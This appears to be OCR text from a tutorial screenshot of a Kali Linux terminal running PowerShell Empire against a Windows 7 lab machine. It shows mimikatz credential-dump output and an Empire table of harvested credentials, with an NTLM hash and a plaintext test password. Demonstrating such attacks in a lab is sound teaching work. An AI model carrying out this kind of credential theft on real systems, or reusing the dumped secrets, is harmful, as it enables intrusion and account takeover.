 Applications Places Terminal Sat 08:14 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Payloads
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN7-VM$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 6/21/2019 6:15:03 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN7-VM$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win7-vm$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.1.104
(Empire: WIN7AD) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash WIN7-VM WIN7 WIN7-VM 56bfac1708ff5a677f0892c2c9491c58
2 plaintext WIN7-VM WIN7 WIN7-VM testbenchpass
(Empire: WIN7AD) >
CYBERSECURITY